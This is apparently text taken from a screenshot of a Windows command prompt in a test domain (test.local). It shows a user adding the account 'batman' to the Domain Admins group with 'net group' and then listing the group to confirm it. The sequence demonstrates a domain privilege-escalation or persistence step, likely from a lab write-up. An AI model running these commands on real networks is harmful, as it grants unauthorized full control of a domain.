 C:\Users\panda>whoami
test\panda
C:\Users\panda>net group "Domain Admins" batman /dom /add
The request will be processed at a domain controller for domain test.local.
The command completed successfully.
C:\Users\panda>net group "Domain Admins" /dom
The request will be processed at a domain controller for domain test.local.
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator            batman                   lasha
lashiko
The command completed successfully.